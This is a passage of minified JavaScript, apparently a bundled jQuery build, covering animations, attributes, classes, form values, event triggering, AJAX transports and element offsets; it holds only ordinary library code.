g.duration&&(g.duration in bv.fx.speeds?g.duration=bv.fx.speeds[g.duration]:g.duration=bv.fx.speeds._default),null!=g.queue&&g.queue!==!0||(g.queue="fx"),g.old=g.complete,g.complete=function(){bv.isFunction(g.old)&&g.old.call(this),g.queue&&bv.dequeue(this,g.queue)},g},bv.fn.extend({fadeTo:function(f,e,h,g){return this.filter(bK).css("opacity",0).show().end().animate({opacity:e},f,h,g)},animate:function(i,h,n,m){var l=bv.isEmptyObject(i),k=bv.speed(h,n,m),j=function(){var a=aK(this,bv.extend({},i),k);(l||bZ.get(this,"finish"))&&a.stop(!0)};return j.finish=j,l||k.queue===!1?this.each(j):this.queue(k.queue,j)},stop:function(f,e,h){var g=function(d){var c=d.stop;delete d.stop,c(h)};return"string"!=typeof f&&(h=e,e=f,f=void 0),e&&f!==!1&&this.queue(f||"fx",[]),this.each(function(){var a=!0,i=null!=f&&f+"queueHooks",d=bv.timers,c=bZ.get(this);if(i){c[i]&&c[i].stop&&g(c[i])}else{for(i in c){c[i]&&c[i].stop&&cz.test(i)&&g(c[i])}}for(i=d.length;i--;){d[i].elem!==this||null!=f&&d[i].queue!==f||(d[i].anim.stop(h),a=!1,d.splice(i,1))}!a&&h||bv.dequeue(this,f)})},finish:function(b){return b!==!1&&(b=b||"fx"),this.each(function(){var a,l=bZ.get(this),k=l[b+"queue"],j=l[b+"queueHooks"],i=bv.timers,h=k?k.length:0;for(l.finish=!0,bv.queue(this,b,[]),j&&j.stop&&j.stop.call(this,!0),a=i.length;a--;){i[a].elem===this&&i[a].queue===b&&(i[a].anim.stop(!0),i.splice(a,1))}for(a=0;a<h;a++){k[a]&&k[a].finish&&k[a].finish.call(this)}delete l.finish})}}),bv.each(["toggle","show","hide"],function(e,d){var f=bv.fn[d];bv.fn[d]=function(b,g,c){return null==b||"boolean"==typeof b?f.apply(this,arguments):this.animate(bh(d,!0),b,g,c)}}),bv.each({slideDown:bh("show"),slideUp:bh("hide"),slideToggle:bh("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(d,c){bv.fn[d]=function(b,f,e){return this.animate(c,b,f,e)}}),bv.timers=[],bv.fx.tick=function(){var e,d=0,f=bv.timers;for(aY=bv.now();d<f.length;d++){e=f[d],e()||f[d]!==e||f.splice(d--,1)}f.length||bv.fx.stop(),aY=void 0},bv.fx.timer=function(b){bv.timers.push(b),b()?bv.fx.start():bv.timers.pop()},bv.fx.interval=13,bv.fx.start=function(){cq||(cq=bP.requestAnimationFrame?bP.requestAnimationFrame(ch):bP.setInterval(bv.fx.tick,bv.fx.interval))},bv.fx.stop=function(){bP.cancelAnimationFrame?bP.cancelAnimationFrame(cq):bP.clearInterval(cq),cq=null},bv.fx.speeds={slow:600,fast:200,_default:400},bv.fn.delay=function(a,d){return a=bv.fx?bv.fx.speeds[a]||a:a,d=d||"fx",this.queue(d,function(g,f){var b=bP.setTimeout(g,a);f.stop=function(){bP.clearTimeout(b)}})},function(){var e=bM.createElement("input"),d=bM.createElement("select"),f=d.appendChild(bM.createElement("option"));e.type="checkbox",bz.checkOn=""!==e.value,bz.optSelected=f.selected,e=bM.createElement("input"),e.value="t",e.type="radio",bz.radioValue="t"===e.value}();var aC,au=bv.expr.attrHandle;bv.fn.extend({attr:function(d,c){return b2(this,bv.attr,d,c,arguments.length>1)},removeAttr:function(b){return this.each(function(){bv.removeAttr(this,b)})}}),bv.extend({attr:function(h,g,l){var k,j,i=h.nodeType;if(3!==i&&8!==i&&2!==i){return"undefined"==typeof h.getAttribute?bv.prop(h,g,l):(1===i&&bv.isXMLDoc(h)||(j=bv.attrHooks[g.toLowerCase()]||(bv.expr.match.bool.test(g)?aC:void 0)),void 0!==l?null===l?void bv.removeAttr(h,g):j&&"set" in j&&void 0!==(k=j.set(h,l,g))?k:(h.setAttribute(g,l+""),l):j&&"get" in j&&null!==(k=j.get(h,g))?k:(k=bv.find.attr(h,g),null==k?void 0:k))}},attrHooks:{type:{set:function(e,d){if(!bz.radioValue&&"radio"===d&&bv.nodeName(e,"input")){var f=e.value;return e.setAttribute("type",d),f&&(e.value=f),d}}}},removeAttr:function(g,f){var j,i=0,h=f&&f.match(cd);if(h&&1===g.nodeType){while(j=h[i++]){g.removeAttribute(j)}}}}),aC={set:function(e,d,f){return d===!1?bv.removeAttr(e,f):e.setAttribute(f,f),f}},bv.each(bv.expr.match.bool.source.match(/\w+/g),function(e,d){var f=au[d]||bv.find.attr;au[d]=function(h,c,l){var k,j,i=c.toLowerCase();return l||(j=au[i],au[i]=k,k=null!=f(h,c,l)?i:null,au[i]=j),k}});var al=/^(?:input|select|textarea|button)$/i,ac=/^(?:a|area)$/i;bv.fn.extend({prop:function(d,c){return b2(this,bv.prop,d,c,arguments.length>1)},removeProp:function(b){return this.each(function(){delete this[bv.propFix[b]||b]})}}),bv.extend({prop:function(h,g,l){var k,j,i=h.nodeType;if(3!==i&&8!==i&&2!==i){return 1===i&&bv.isXMLDoc(h)||(g=bv.propFix[g]||g,j=bv.propHooks[g]),void 0!==l?j&&"set" in j&&void 0!==(k=j.set(h,l,g))?k:h[g]=l:j&&"get" in j&&null!==(k=j.get(h,g))?k:h[g]}},propHooks:{tabIndex:{get:function(d){var c=bv.find.attr(d,"tabindex");return c?parseInt(c,10):al.test(d.nodeName)||ac.test(d.nodeName)&&d.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),bz.optSelected||(bv.propHooks.selected={get:function(d){var c=d.parentNode;return c&&c.parentNode&&c.parentNode.selectedIndex,null},set:function(d){var c=d.parentNode;c&&(c.selectedIndex,c.parentNode&&c.parentNode.selectedIndex)}}),bv.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){bv.propFix[this.toLowerCase()]=this});function cE(d){var c=d.match(cd)||[];return c.join(" ")}function ct(b){return b.getAttribute&&b.getAttribute("class")||""}bv.fn.extend({addClass:function(r){var q,p,o,n,m,l,k,j=0;if(bv.isFunction(r)){return this.each(function(a){bv(this).addClass(r.call(this,a,ct(this)))})}if("string"==typeof r&&r){q=r.match(cd)||[];while(p=this[j++]){if(n=ct(p),o=1===p.nodeType&&" "+cE(n)+" "){l=0;while(m=q[l++]){o.indexOf(" "+m+" ")<0&&(o+=m+" ")}k=cE(o),n!==k&&p.setAttribute("class",k)}}}return this},removeClass:function(r){var q,p,o,n,m,l,k,j=0;if(bv.isFunction(r)){return this.each(function(a){bv(this).removeClass(r.call(this,a,ct(this)))})}if(!arguments.length){return this.attr("class","")}if("string"==typeof r&&r){q=r.match(cd)||[];while(p=this[j++]){if(n=ct(p),o=1===p.nodeType&&" "+cE(n)+" "){l=0;while(m=q[l++]){while(o.indexOf(" "+m+" ")>-1){o=o.replace(" "+m+" "," ")}}k=cE(o),n!==k&&p.setAttribute("class",k)}}}return this},toggleClass:function(e,d){var f=typeof e;return"boolean"==typeof d&&"string"===f?d?this.addClass(e):this.removeClass(e):bv.isFunction(e)?this.each(function(a){bv(this).toggleClass(e.call(this,a,ct(this),d),d)}):this.each(function(){var a,h,g,c;if("string"===f){h=0,g=bv(this),c=e.match(cd)||[];while(a=c[h++]){g.hasClass(a)?g.removeClass(a):g.addClass(a)}}else{void 0!==e&&"boolean"!==f||(a=ct(this),a&&bZ.set(this,"__className__",a),this.setAttribute&&this.setAttribute("class",a||e===!1?"":bZ.get(this,"__className__")||""))}})},hasClass:function(f){var e,h,g=0;e=" "+f+" ";while(h=this[g++]){if(1===h.nodeType&&(" "+cE(ct(h))+" ").indexOf(e)>-1){return !0}}return !1}});var bT=/\r/g;bv.fn.extend({val:function(g){var f,j,i,h=this[0];if(arguments.length){return i=bv.isFunction(g),this.each(function(b){var a;1===this.nodeType&&(a=i?g.call(this,b,bv(this).val()):g,null==a?a="":"number"==typeof a?a+="":bv.isArray(a)&&(a=bv.map(a,function(c){return null==c?"":c+""})),f=bv.valHooks[this.type]||bv.valHooks[this.nodeName.toLowerCase()],f&&"set" in f&&void 0!==f.set(this,a,"value")||(this.value=a))})}if(h){return f=bv.valHooks[h.type]||bv.valHooks[h.nodeName.toLowerCase()],f&&"get" in f&&void 0!==(j=f.get(h,"value"))?j:(j=h.value,"string"==typeof j?j.replace(bT,""):null==j?"":j)}}}),bv.extend({valHooks:{option:{get:function(d){var c=bv.find.attr(d,"value");return null!=c?c:cE(bv.text(d))}},select:{get:function(r){var q,p,o,n=r.options,m=r.selectedIndex,l="select-one"===r.type,k=l?null:[],j=l?m+1:n.length;for(o=m<0?j:l?m:0;o<j;o++){if(p=n[o],(p.selected||o===m)&&!p.disabled&&(!p.parentNode.disabled||!bv.nodeName(p.parentNode,"optgroup"))){if(q=bv(p).val(),l){return q}k.push(q)}}return k},set:function(i,h){var n,m,l=i.options,k=bv.makeArray(h),j=l.length;while(j--){m=l[j],(m.selected=bv.inArray(bv.valHooks.option.get(m),k)>-1)&&(n=!0)}return n||(i.selectedIndex=-1),k}}}}),bv.each(["radio","checkbox"],function(){bv.valHooks[this]={set:function(d,c){if(bv.isArray(c)){return d.checked=bv.inArray(bv(d).val(),c)>-1}}},bz.checkOn||(bv.valHooks[this].get=function(b){return null===b.getAttribute("value")?"on":b.value})});var bl=/^(?:focusinfocus|focusoutblur)$/;bv.extend(bv.event,{trigger:function(B,A,z,y){var x,w,v,u,t,s,r,l=[z||bM],d=bC.call(B,"type")?B.type:B,a=bC.call(B,"namespace")?B.namespace.split("."):[];if(w=v=z=z||bM,3!==z.nodeType&&8!==z.nodeType&&!bl.test(d+bv.event.triggered)&&(d.indexOf(".")>-1&&(a=d.split("."),d=a.shift(),a.sort()),t=d.indexOf(":")<0&&"on"+d,B=B[bv.expando]?B:new bv.Event(d,"object"==typeof B&&B),B.isTrigger=y?2:3,B.namespace=a.join("."),B.rnamespace=B.namespace?new RegExp("(^|\\.)"+a.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,B.result=void 0,B.target||(B.target=z),A=null==A?[B]:bv.makeArray(A,[B]),r=bv.event.special[d]||{},y||!r.trigger||r.trigger.apply(z,A)!==!1)){if(!y&&!r.noBubble&&!bv.isWindow(z)){for(u=r.delegateType||d,bl.test(u+d)||(w=w.parentNode);w;w=w.parentNode){l.push(w),v=w}v===(z.ownerDocument||bM)&&l.push(v.defaultView||v.parentWindow||bP)}x=0;while((w=l[x++])&&!B.isPropagationStopped()){B.type=x>1?u:r.bindType||d,s=(bZ.get(w,"events")||{})[B.type]&&bZ.get(w,"handle"),s&&s.apply(w,A),s=t&&w[t],s&&s.apply&&b1(w)&&(B.result=s.apply(w,A),B.result===!1&&B.preventDefault())}return B.type=d,y||B.isDefaultPrevented()||r._default&&r._default.apply(l.pop(),A)!==!1||!b1(z)||t&&bv.isFunction(z[d])&&!bv.isWindow(z)&&(v=z[t],v&&(z[t]=null),bv.event.triggered=d,z[d](),bv.event.triggered=void 0,v&&(z[t]=v)),B.result}},simulate:function(f,e,h){var g=bv.extend(new bv.Event,h,{type:f,isSimulated:!0});bv.event.trigger(g,null,e)}}),bv.fn.extend({trigger:function(d,c){return this.each(function(){bv.event.trigger(d,c,this)})},triggerHandler:function(e,d){var f=this[0];if(f){return bv.event.trigger(e,d,f,!0)}}}),bv.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(d,c){bv.fn[c]=function(b,e){return arguments.length>0?this.on(c,null,b,e):this.trigger(c)}}),bv.fn.extend({hover:function(d,c){return this.mouseenter(d).mouseleave(c||d)}}),bz.focusin="onfocusin" in bP,bz.focusin||bv.each({focus:"focusin",blur:"focusout"},function(e,d){var f=function(b){bv.event.simulate(d,b.target,bv.event.fix(b))};bv.event.special[d]={setup:function(){var b=this.ownerDocument||this,a=bZ.access(b,d);a||b.addEventListener(e,f,!0),bZ.access(b,d,(a||0)+1)},teardown:function(){var b=this.ownerDocument||this,a=bZ.access(b,d)-1;a?bZ.access(b,d,a):(b.removeEventListener(e,f,!0),bZ.remove(b,d))}}});var be=bP.location,a5=bv.now(),aW=/\?/;bv.parseXML=function(a){var f;if(!a||"string"!=typeof a){return null}try{f=(new bP.DOMParser).parseFromString(a,"text/xml")}catch(e){f=void 0}return f&&!f.getElementsByTagName("parsererror").length||bv.error("Invalid XML: "+a),f};var aO=/\[\]$/,aG=/\r?\n/g,ay=/^(?:submit|button|image|reset|file)$/i,ap=/^(?:input|select|textarea|keygen)/i;function ag(g,f,j,i){var h;if(bv.isArray(f)){bv.each(f,function(a,c){j||aO.test(g)?i(g,c):ag(g+"["+("object"==typeof c&&null!=c?a:"")+"]",c,j,i)})}else{if(j||"object"!==bv.type(f)){i(g,f)}else{for(h in f){ag(g+"["+h+"]",f[h],j,i)}}}}bv.param=function(g,f){var j,i=[],h=function(e,d){var k=bv.isFunction(d)?d():d;i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==k?"":k)};if(bv.isArray(g)||g.jquery&&!bv.isPlainObject(g)){bv.each(g,function(){h(this.name,this.value)})}else{for(j in g){ag(j,g[j],f,h)}}return i.join("&")},bv.fn.extend({serialize:function(){return bv.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var b=bv.prop(this,"elements");return b?bv.makeArray(b):this}).filter(function(){var b=this.type;return this.name&&!bv(this).is(":disabled")&&ap.test(this.nodeName)&&!ay.test(b)&&(this.checked||!aD.test(b))}).map(function(e,d){var f=bv(this).val();return null==f?null:bv.isArray(f)?bv.map(f,function(b){return{name:d.name,value:b.replace(aG,"\r\n")}}):{name:d.name,value:f.replace(aG,"\r\n")}}).get()}});var cI=/%20/g,cx=/#.*$/,aZ=/([?&])_=[^&]*/,aQ=/^(.*?):[ \t]*([^\r\n]*)$/gm,aI=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,aA=/^(?:GET|HEAD)$/,ar=/^\/\//,aj={},cK={},cC="*/".concat("*"),cr=bM.createElement("a");cr.href=be.href;function bR(b){return function(a,j){"string"!=typeof a&&(j=a,a="*");var i,h=0,g=a.toLowerCase().match(cd)||[];if(bv.isFunction(j)){while(i=g[h++]){"+"===i[0]?(i=i.slice(1)||"*",(b[i]=b[i]||[]).unshift(j)):(b[i]=b[i]||[]).push(j)}}}}function bj(i,h,n,m){var l={},k=i===cK;function j(b){var a;return l[b]=!0,bv.each(i[b]||[],function(c,e){var d=e(h,n,m);return"string"!=typeof d||k||l[d]?k?!(a=d):void 0:(h.dataTypes.unshift(d),j(d),!1)}),a}return j(h.dataTypes[0])||!l["*"]&&j("*")}function bc(g,f){var j,i,h=bv.ajaxSettings.flatOptions||{};for(j in f){void 0!==f[j]&&((h[j]?g:i||(i={}))[j]=f[j])}return i&&bv.extend(!0,g,i),g}function a3(r,q,p){var o,n,m,l,k=r.contents,j=r.dataTypes;while("*"===j[0]){j.shift(),void 0===o&&(o=r.mimeType||q.getResponseHeader("Content-Type"))}if(o){for(n in k){if(k[n]&&k[n].test(o)){j.unshift(n);break}}}if(j[0] in p){m=j[0]}else{for(n in p){if(!j[0]||r.converters[n+" "+j[0]]){m=n;break}l||(l=n)}m=m||l}if(m){return m!==j[0]&&j.unshift(m),p[m]}}function aU(x,w,v,u){var t,s,r,q,p,o={},n=x.dataTypes.slice();if(n[1]){for(r in x.converters){o[r.toLowerCase()]=x.converters[r]}}s=n.shift();while(s){if(x.responseFields[s]&&(v[x.responseFields[s]]=w),!p&&u&&x.dataFilter&&(w=x.dataFilter(w,x.dataType)),p=s,s=n.shift()){if("*"===s){s=p}else{if("*"!==p&&p!==s){if(r=o[p+" "+s]||o["* "+s],!r){for(t in o){if(q=t.split(" "),q[1]===s&&(r=o[p+" "+q[0]]||o["* "+q[0]])){r===!0?r=o[t]:o[t]!==!0&&(s=q[0],n.unshift(q[1]));break}}}if(r!==!0){if(r&&x["throws"]){w=r(w)}else{try{w=r(w)}catch(m){return{state:"parsererror",error:r?m:"No conversion from "+p+" to "+s}}}}}}}}return{state:"success",data:w}}bv.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:be.href,type:"GET",isLocal:aI.test(be.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":cC,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":bv.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(d,c){return c?bc(bc(d,bv.ajaxSettings),c):bc(bv.ajaxSettings,d)},ajaxPrefilter:bR(aj),ajaxTransport:bR(cK),ajax:function(V,U){"object"==typeof V&&(U=V,V=void 0),U=U||{};var T,S,R,Q,P,O,N,M,L,K,J=bv.ajaxSetup({},U),I=J.context||J,G=J.context&&(I.nodeType||I.jquery)?bv(I):bv.event,F=bv.Deferred(),E=bv.Callbacks("once memory"),D=J.statusCode||{},C={},B={},r="canceled",d={readyState:0,getResponseHeader:function(e){var c;if(N){if(!Q){Q={};while(c=aQ.exec(R)){Q[c[1].toLowerCase()]=c[2]}}c=Q[e.toLowerCase()]}return null==c?null:c},getAllResponseHeaders:function(){return N?R:null},setRequestHeader:function(e,c){return null==N&&(e=B[e.toLowerCase()]=B[e.toLowerCase()]||e,C[e]=c),this},overrideMimeType:function(b){return null==N&&(J.mimeType=b),this},statusCode:function(e){var c;if(e){if(N){d.always(e[d.status])}else{for(c in e){D[c]=[D[c],e[c]]}}}return this},abort:function(e){var c=e||r;return T&&T.abort(c),H(0,c),this}};if(F.promise(d),J.url=((V||J.url||be.href)+"").replace(ar,be.protocol+"//"),J.type=U.method||U.type||J.method||J.type,J.dataTypes=(J.dataType||"*").toLowerCase().match(cd)||[""],null==J.crossDomain){O=bM.createElement("a");try{O.href=J.url,O.href=O.href,J.crossDomain=cr.protocol+"//"+cr.host!=O.protocol+"//"+O.host}catch(a){J.crossDomain=!0}}if(J.data&&J.processData&&"string"!=typeof J.data&&(J.data=bv.param(J.data,J.traditional)),bj(aj,J,U,d),N){return d}M=bv.event&&J.global,M&&0===bv.active++&&bv.event.trigger("ajaxStart"),J.type=J.type.toUpperCase(),J.hasContent=!aA.test(J.type),S=J.url.replace(cx,""),J.hasContent?J.data&&J.processData&&0===(J.contentType||"").indexOf("application/x-www-form-urlencoded")&&(J.data=J.data.replace(cI,"+")):(K=J.url.slice(S.length),J.data&&(S+=(aW.test(S)?"&":"?")+J.data,delete J.data),J.cache===!1&&(S=S.replace(aZ,"$1"),K=(aW.test(S)?"&":"?")+"_="+a5+++K),J.url=S+K),J.ifModified&&(bv.lastModified[S]&&d.setRequestHeader("If-Modified-Since",bv.lastModified[S]),bv.etag[S]&&d.setRequestHeader("If-None-Match",bv.etag[S])),(J.data&&J.hasContent&&J.contentType!==!1||U.contentType)&&d.setRequestHeader("Content-Type",J.contentType),d.setRequestHeader("Accept",J.dataTypes[0]&&J.accepts[J.dataTypes[0]]?J.accepts[J.dataTypes[0]]+("*"!==J.dataTypes[0]?", "+cC+"; q=0.01":""):J.accepts["*"]);for(L in J.headers){d.setRequestHeader(L,J.headers[L])}if(J.beforeSend&&(J.beforeSend.call(I,d,J)===!1||N)){return d.abort()}if(r="abort",E.add(J.complete),d.done(J.success),d.fail(J.error),T=bj(cK,J,U,d)){if(d.readyState=1,M&&G.trigger("ajaxSend",[d,J]),N){return d}J.async&&J.timeout>0&&(P=bP.setTimeout(function(){d.abort("timeout")},J.timeout));try{N=!1,T.send(C,H)}catch(a){if(N){throw a}H(-1,a)}}else{H(-1,"No Transport")}function H(o,l,k,i){var g,f,e,s,q,p=l;N||(N=!0,P&&bP.clearTimeout(P),T=void 0,R=i||"",d.readyState=o>0?4:0,g=o>=200&&o<300||304===o,k&&(s=a3(J,d,k)),s=aU(J,s,d,g),g?(J.ifModified&&(q=d.getResponseHeader("Last-Modified"),q&&(bv.lastModified[S]=q),q=d.getResponseHeader("etag"),q&&(bv.etag[S]=q)),204===o||"HEAD"===J.type?p="nocontent":304===o?p="notmodified":(p=s.state,f=s.data,e=s.error,g=!e)):(e=p,!o&&p||(p="error",o<0&&(o=0))),d.status=o,d.statusText=(l||p)+"",g?F.resolveWith(I,[f,p,d]):F.rejectWith(I,[d,p,e]),d.statusCode(D),D=void 0,M&&G.trigger(g?"ajaxSuccess":"ajaxError",[d,J,g?f:e]),E.fireWith(I,[d,p]),M&&(G.trigger("ajaxComplete",[d,J]),--bv.active||bv.event.trigger("ajaxStop")))}return d},getJSON:function(e,d,f){return bv.get(e,d,f,"json")},getScript:function(d,c){return bv.get(d,void 0,c,"script")}}),bv.each(["get","post"],function(d,c){bv[c]=function(b,h,g,f){return bv.isFunction(h)&&(f=f||g,g=h,h=void 0),bv.ajax(bv.extend({url:b,type:c,dataType:f,data:h,success:g},bv.isPlainObject(b)&&b))}}),bv._evalUrl=function(b){return bv.ajax({url:b,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},bv.fn.extend({wrapAll:function(d){var c;return this[0]&&(bv.isFunction(d)&&(d=d.call(this[0])),c=bv(d,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&c.insertBefore(this[0]),c.map(function(){var b=this;while(b.firstElementChild){b=b.firstElementChild}return b}).append(this)),this},wrapInner:function(b){return bv.isFunction(b)?this.each(function(a){bv(this).wrapInner(b.call(this,a))}):this.each(function(){var a=bv(this),d=a.contents();d.length?d.wrapAll(b):a.append(b)})},wrap:function(d){var c=bv.isFunction(d);return this.each(function(a){bv(this).wrapAll(c?d.call(this,a):d)})},unwrap:function(b){return this.parent(b).not("body").each(function(){bv(this).replaceWith(this.childNodes)}),this}}),bv.expr.pseudos.hidden=function(b){return !bv.expr.pseudos.visible(b)},bv.expr.pseudos.visible=function(b){return !!(b.offsetWidth||b.offsetHeight||b.getClientRects().length)},bv.ajaxSettings.xhr=function(){try{return new bP.XMLHttpRequest}catch(a){}};var aM={0:200,1223:204},aE=bv.ajaxSettings.xhr();bz.cors=!!aE&&"withCredentials" in aE,bz.ajax=aE=!!aE,bv.ajaxTransport(function(a){var f,e;if(bz.cors||aE&&!a.crossDomain){return{send:function(k,j){var d,c=a.xhr();if(c.open(a.type,a.url,a.async,a.username,a.password),a.xhrFields){for(d in a.xhrFields){c[d]=a.xhrFields[d]}}a.mimeType&&c.overrideMimeType&&c.overrideMimeType(a.mimeType),a.crossDomain||k["X-Requested-With"]||(k["X-Requested-With"]="XMLHttpRequest");for(d in k){c.setRequestHeader(d,k[d])}f=function(g){return function(){f&&(f=e=c.onload=c.onerror=c.onabort=c.onreadystatechange=null,"abort"===g?c.abort():"error"===g?"number"!=typeof c.status?j(0,"error"):j(c.status,c.statusText):j(aM[c.status]||c.status,c.statusText,"text"!==(c.responseType||"text")||"string"!=typeof c.responseText?{binary:c.response}:{text:c.responseText},c.getAllResponseHeaders()))}},c.onload=f(),e=c.onerror=f("error"),void 0!==c.onabort?c.onabort=e:c.onreadystatechange=function(){4===c.readyState&&bP.setTimeout(function(){f&&e()})},f=f("abort");try{c.send(a.hasContent&&a.data||null)}catch(b){if(f){throw b}}},abort:function(){f&&f()}}}}),bv.ajaxPrefilter(function(b){b.crossDomain&&(b.contents.script=!1)}),bv.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(b){return bv.globalEval(b),b}}}),bv.ajaxPrefilter("script",function(b){void 0===b.cache&&(b.cache=!1),b.crossDomain&&(b.type="GET")}),bv.ajaxTransport("script",function(e){if(e.crossDomain){var d,f;return{send:function(b,a){d=bv("<script>").prop({charset:e.scriptCharset,src:e.url}).on("load error",f=function(c){d.remove(),f=null,c&&a("error"===c.type?404:200,c.type)}),bM.head.appendChild(d[0])},abort:function(){f&&f()}}}});var aw=[],an=/(=)\?(?=&|$)|\?\?/;bv.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var b=aw.pop()||bv.expando+"_"+a5++;return this[b]=!0,b}}),bv.ajaxPrefilter("json jsonp",function(a,n,m){var l,k,j,i=a.jsonp!==!1&&(an.test(a.url)?"url":"string"==typeof a.data&&0===(a.contentType||"").indexOf("application/x-www-form-urlencoded")&&an.test(a.data)&&"data");if(i||"jsonp"===a.dataTypes[0]){return l=a.jsonpCallback=bv.isFunction(a.jsonpCallback)?a.jsonpCallback():a.jsonpCallback,i?a[i]=a[i].replace(an,"$1"+l):a.jsonp!==!1&&(a.url+=(aW.test(a.url)?"&":"?")+a.jsonp+"="+l),a.converters["script json"]=function(){return j||bv.error(l+" was not called"),j[0]},a.dataTypes[0]="json",k=bP[l],bP[l]=function(){j=arguments},m.always(function(){void 0===k?bv(bP).removeProp(l):bP[l]=k,a[l]&&(a.jsonpCallback=n.jsonpCallback,aw.push(l)),j&&bv.isFunction(k)&&k(j[0]),j=k=void 0}),"script"}}),bz.createHTMLDocument=function(){var b=bM.implementation.createHTMLDocument("").body;return b.innerHTML="<form></form><form></form>",2===b.childNodes.length}(),bv.parseHTML=function(h,d,l){if("string"!=typeof h){return[]}"boolean"==typeof d&&(l=d,d=!1);var k,j,i;return d||(bz.createHTMLDocument?(d=bM.implementation.createHTMLDocument(""),k=d.createElement("base"),k.href=bM.location.href,d.head.appendChild(k)):d=bM),j=co.exec(h),i=!l&&[],j?[d.createElement(j[1])]:(j=bn([h],d,i),i&&i.length&&bv(i).remove(),bv.merge([],j.childNodes))},bv.fn.load=function(j,i,p){var o,n,m,l=this,k=j.indexOf(" ");return k>-1&&(o=cE(j.slice(k)),j=j.slice(0,k)),bv.isFunction(i)?(p=i,i=void 0):i&&"object"==typeof i&&(n="POST"),l.length>0&&bv.ajax({url:j,type:n||"GET",dataType:"html",data:i}).done(function(b){m=arguments,l.html(o?bv("<div>").append(bv.parseHTML(b)).find(o):b)}).always(p&&function(d,c){l.each(function(){p.apply(this,m||[d.responseText,c,d])})}),this},bv.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(d,c){bv.fn[c]=function(b){return this.on(c,b)}}),bv.expr.pseudos.animated=function(b){return bv.grep(bv.timers,function(a){return b===a.elem}).length};function ae(b){return bv.isWindow(b)?b:9===b.nodeType&&b.defaultView}bv.offset={setOffset:function(z,y,x){var w,v,u,t,s,r,q,p=bv.css(z,"position"),o=bv(z),n={};"static"===p&&(z.style.position="relative"),s=o.offset(),u=bv.css(z,"top"),r=bv.css(z,"left"),q=("absolute"===p||"fixed"===p)&&(u+r).indexOf("auto")>-1,q?(w=o.position(),t=w.top,v=w.left):(t=parseFloat(u)||0,v=parseFloat(r)||0),bv.isFunction(y)&&(y=y.call(z,x,bv.extend({},s))),null!=y.top&&(n.top=y.top-s.top+t),null!=y.left&&(n.left=y.left-s.left+v),"using" in y?y.using.call(z,n):o.css(n)}},bv.fn.extend({offset:function(h){if(arguments.length){return void 0===h?this:this.each(function(a){bv.offset.setOffset(this,h,a)})}var g,l,k,j,i=this[0];if(i){return i.getClientRects().length?(k=i.getBoundingClientRect(),k.width||k.height?(j=i.ownerDocument,l=ae(j),g=j.documentElement,{top:k.top+l.pageYOffset-g.clientTop,left:k.left+l.pageXOffset-g.clientLeft}):k):{top:0,left:0}}},position:function(){if(this[0]){var f,e,h=this[0],g={top:0,left:0};return"fixed"===bv.css(h,"position")?e=h.getBoundingClientRect():(f=this.offsetParent(),e=this.offset(),bv.nodeName(f[0],"html")||(g=f.offset()),g={top:g.top+bv.css(f[0],"borderTopWidth",!0),left:g.left+bv.css(f[0],"borderLeftWidth",!0)}),{top:e.top-g.top-bv.css(h,"marginTop",!0),left:e.left-g.left-bv.css(h,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var b=this.offsetParent;while(b&&"static"===bv.css(b,"position")){b=b.offsetParent}return b||bf})}}),bv.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,d){var f="pageYOffset"===d;bv.fn[e]=function(a){return b2(this,function(b,h,g){var c=ae(b);return void 0===g?c?c[d]:b[h]:void (c?c.scrollTo(f?c.pageXOffset:g,f?g:c.pageYOffset):b[h]=g)},e,a,arguments.length)}}),bv.each(["top","left"],function(d,c){bv.cssHooks[c]=aN(bz.pixelPosition,function(b,e){if(e){return e=aV(b,c),bd.test(e)?bv(b).position()[c]+"px":e}})}),bv.each({Height:"height",Width:"width"},function(d,c){bv.each({padding:"inner"+d,content:c,"":"outer"+d},function(b,a){bv.fn[a]=function(l,k){var j=arguments.length&&(b||"boolean"!=typeof l),i=b||(l===!0||k===!0?"margin":"border");return b2(this,function(g,n,m){var h;return bv.isWindow(g)?0===a.indexOf("outer")?g["inner"+d]:g.document.documentElement["client"+d]:9===g.nodeType?(h=g.documentElement,Math.max(g.body["scroll"+d],h["scroll"+d],g.body["offset"+d],h["offset"+d],h["client"+d])):void 0===m?bv.css(g,n,i):bv.style(g,n,m,i)},c,j?l:void 0,j)}})}),bv.fn.extend({bind:function(e,d,f){return this.on(e,null,d,f)},unbind:function(d,c){return this.off(d,null,c)},delegate:function(f,e,h,g){return this.on(e,f,h,g)},undelegate:function(e,d,f){return 1===arguments.length?this.off(e,"**"):this.off(d,e||"**",f)}}),bv.parseJSON=JSON.parse,"function"==typeof define&&define.amd&&define("jquery",[],function(){return bv});var cG=bP.jQuery,cv=bP.$;return bv.noConflict=function(a){return bP.$===bv&&(bP.$=cv),a&&bP.jQuery===bv&&(bP.jQuery=cG),bv},bO||(bP.jQuery=bP.$=bv),bv});(function(ab,J){var 